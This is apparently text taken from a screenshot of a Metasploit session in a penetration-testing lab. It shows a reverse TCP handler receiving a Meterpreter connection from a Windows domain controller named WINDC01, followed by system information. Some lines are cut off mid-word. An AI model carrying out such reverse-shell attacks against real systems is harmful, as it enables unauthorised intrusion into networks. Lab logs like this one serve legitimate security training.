 [*] Started reverse TCP handler on 172.22.117.100:4444
[*] [172.22.117.10] Executing payload
[-] [172.22.117.10] Error moving on... stdapi_fs_delet
ause it is being used by another process.
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 4 opened (172.22.117.100:4444
meterpreter > sysinfo
Computer : WINDC01
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : MEGACORPONE
Logged On Users : 7
Meterpreter : x86/windows
meterpreter >